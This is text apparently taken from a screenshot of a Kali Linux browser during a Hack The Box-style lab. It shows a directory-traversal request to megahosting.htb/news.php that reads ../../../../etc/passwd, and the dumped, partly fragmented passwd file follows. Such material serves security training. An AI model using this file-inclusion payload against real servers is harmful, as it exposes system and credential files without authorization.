 megahosting.htb/news.php?file=../../../../../../etc/passwd
Kali Linux Kali Training 404 Not Found Kali Tools Kali Forums TryHackMe | Linux Age... TryHackMe | Ice Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/ru
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:
Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash